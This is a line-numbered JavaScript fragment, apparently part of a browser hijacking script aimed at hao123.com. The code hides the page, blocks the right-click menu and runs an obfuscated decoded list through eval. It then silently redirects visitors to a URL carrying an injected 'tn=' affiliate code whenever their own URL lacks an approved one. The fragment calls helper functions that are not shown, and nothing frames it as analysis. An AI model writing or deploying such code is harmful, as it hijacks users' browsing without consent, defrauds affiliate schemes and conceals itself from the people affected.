 281 function fa_m(w, z) {
282 (function (d) {
283 var h = /hao123\.com/.test(document.domain);
284 var f = self.openDatabase || self.updateCommands;
285 var i = (window == top);
286 var j = document.documentElement.clientWidth >= 400 && document.documentElement.clientHeight >= 300;
287 var g = document.URL;
288 g = g.replace(/^http:\/\//i, "https://");
289 var m = /tn=([^&]*)/;
290 var l = fk_s(d);
291 var k = eval("(" + l + ")");
292 var q = k[0],
293 n = k[1],
294 r = k[2].concat(k[0]);
295 function t(b) {
296 var c = b.match(m);
297 if (!c) {
298 return false
299 } else {
300 return fd_a(c[1], r)
301 }
302 }
303 function o(b, c) {
304 var a = fe_a.play(c);
305 return b[a]
306 }
307 var u = document,
308 p = u,
309 A = !document.cookie.match(/home=s/i);
310 document.body.style.visibility = "hidden";
311 document.oncontextmenu = function () {
312 return false
313 };
314 var x = t(g);
315 if (h && j && (i || f) && !x) {
316 var v = o(q, n);
317 if (!v) {
318 fo_c();
319 ft_r(g);
320 return
321 };
322 var y = "https://www.hao123.com/?tn=" + v;
323 fo_c();
324 ft_r(y)
325 } else {
326 fo_c();
327 ft_r(g)
328 }
329 })(w)
330 };